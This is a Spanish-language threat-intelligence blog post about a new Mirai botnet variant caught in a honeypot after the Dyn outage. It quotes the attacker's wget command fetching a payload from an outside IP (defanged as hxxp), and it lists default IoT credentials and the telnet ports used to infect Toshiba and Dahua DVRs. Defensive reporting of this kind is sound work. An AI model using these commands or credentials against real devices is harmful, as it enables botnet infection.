Tras provocar la caída del proveedor de soluciones DNS Dyn y, por ende, la de portales web como Twitter, Amazon o Spotify, la botnet de moda sigue expandiéndose mediante nuevos mecanismos.

Tal y como os contamos en nuestro artículo anterior sobre la detección de Mirai este verano en uno de los sensores en nuestra Honey, durante estas últimas semanas hemos podido observar como el número de conexiones diarias se ha mantenido constante, por lo que se podía determinar que el número total de dispositivos susceptibles a la infección podía estar en su máximo.



Sin embargo, la habilitación de las credenciales root:ikwb para la creación de un entorno de alta interacción en el honeypot Hontel, ha permitido la captura de un nuevo binario.

La inclusión de dichas credenciales no fue casual, sino que se debió a la detección de una tendencia al alza de ciertas credenciales, en detrimento de otras más características de la infección, como xc3511 y vyzxv.



A las 15:02, la IP 78.155.196.128 de origen ruso, realizó una conexión hacia el VPS introduciendo las mismas credenciales habilitadas, y ejecutando comandos de gestión de procesos y borrado de archivos. Tras el comando wget hxxp://192.210.231.234:80/bins/ntpd.x86, se obtuvo la muestra de malware ntpd.x86_6e2002f8d9a6d372d15d9c9dbe9fe286, el cual fue subido a VirusTotal por primera vez por nosotros sobre las 22:30 del domingo 20 de noviembre, tal y como se muestra en la siguiente imagen:

El archivo es de tipo ELF y para arquitecturas del tipo x86. Como se puede observar, sólo un pequeño porcentaje de antivirus detecta el malware aunque lo hacen como variante de Mirai.



En cuanto a la IP que actúa como servidor de distribución del malware, no está detectada por maliciosa por ninguna blacklist y ha sido geolocalizada en Estados Unidos, concretamente en el estado de Illinois.

En su proceder, actúa de manera muy similar a Mirai, comprobando en primer lugar su conexión a Internet mediante diferentes conexiones de tipo ICMP y tras ello, explota credenciales por defecto de dispositivos DVR a puertos 23/TCP y 2323/TCP.

Por el tipo de credenciales que ha intentado ejecutar durante su análisis dinámico, todo apunta a que este nuevo malware se centra en dispositivos Toshiba (aunque también Dahua), los cuales no fueron infectados en anteriores ataques a pesar de compartir credenciales con dispositivos que sí lo fueron.

Así pues, todo parece indicar que los ataques DDoS mediante dispositivos IoT no son algo puntual, sino que han llegado para quedarse mediante la renovación de sus metodologías, por lo que estaremos atentos las próximas semanas. Cualquiera puede ser el próximo Dyn.